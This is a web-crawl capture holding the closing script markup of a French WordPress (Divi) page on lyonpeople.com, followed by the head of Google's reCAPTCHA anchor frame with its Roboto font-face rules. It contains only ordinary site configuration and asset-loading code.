var et_pb_custom = {"ajaxurl":"https:\/\/www.lyonpeople.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.lyonpeople.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.lyonpeople.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"544628f092","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"84db7d525c","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"123628","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.lyonpeople.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#f60008","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lyonpeople.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.lyonpeople.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1765876711" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/plugins/brain-conkit/scripts/frontend-bundle.min.js?ver=2.4.17" id="brain-conkit-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/plugins/divi-essential/scripts/frontend-bundle.min.js?ver=4.7.2" id="divi-essential-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/plugins/wp-recipe-maker/templates/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-wp-recipe-maker-frontend-bundle-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LdA3xgoAAAAAPHbKmijbY7sdTU5XXxQtxT2IKiG","ajaxurl":"https:\/\/www.lyonpeople.com\/wp-admin\/admin-ajax.php","nonce":"47f41ba9cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdA3xgoAAAAAPHbKmijbY7sdTU5XXxQtxT2IKiG&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1765876711" id="et-core-common-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.lyonpeople.com/wp-content/plugins/brain-conkit/public/js/jquery.magnific-popup.min.js?ver=2.4.17" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=1765876711" id="et-builder-modules-script-sticky-js" data-rocket-defer defer></script>
<style id="et-builder-module-design-tb-132869-tb-132871-tb-132870-deferred-123628-cached-inline-styles"></style><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lyonpeople.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdA3xgoAAAAAPHbKmijbY7sdTU5XXxQtxT2IKiG&co=aHR0cHM6Ly93d3cubHlvbnBlb3BsZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a8uqs8jfnd1z
body_size: 48843
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6zmY5VDCnyAXyCnrJQsa8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6zmY5VDCnyAXyCnrJQsa8g">
      
    </script></head>
